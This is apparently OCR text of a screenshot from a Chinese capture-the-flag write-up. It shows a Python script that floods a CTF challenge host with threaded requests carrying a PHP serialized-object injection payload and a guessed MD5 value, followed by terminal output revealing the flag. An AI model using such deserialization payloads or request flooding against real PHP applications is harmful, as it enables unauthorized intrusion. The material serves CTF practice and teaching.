 欢迎使用 index.php try.php t.php t.py
t.py > ...
1 import requests
2 from threading import Thread
3 import random
4 import hashlib
5
6
7 def check():
8 ranhash = random.randint(1,10000)
9 hl = hashlib.md5()
10 hl.update(str(ranhash))
11 ranhash=hl.hexdigest()
12 s = requests.get("http://eci-2ze1x9x9ck1706dm0jw6.cloudeci1.ichunqiu.com/index.php?file=try.php&p=O:4:%22Seri%22:1:{s:5:%22alize%22;O:4:%22Flag%22:3:{s:1:%22f
13 if "flag" in s:
14 print(s)
15 exit()
16 while True:
17 Thread(target=check).start()
18
问题 输出 调试控制台 终端 1: zsh
# su @ suanve in ~/ctf/ml [12:52:27]
$ python t.py
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="css.css">
<title> <span> hacker, </h3>
</div>
</div>
</html>
NONONO<br><!-- You can try ?file=xxxx, and check the code in try.php -->daad98225feffee70936b5e3b88658c9daad98225feffee70936b5e3b88658c9<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag</span><span style="color: #007700">=</span><span style="color: #DD0000">"flag{12650c15-93bb-4825-b6fd-29b5443afc78}"</span><span style="color: #007700">;</span>
</span>
</code>
^CTraceback (most recent call last):
File "t.py", line 17, in <module>
Thread(target=check).start()
File "/usr/local/Cellar/python@2/2.7.17/Frameworks/Python.framework/Versions/2.7/lib/python2.7/threading.py", line 733, in start
with _active_limbo_lock:
KeyboardInterrupt
EDI安全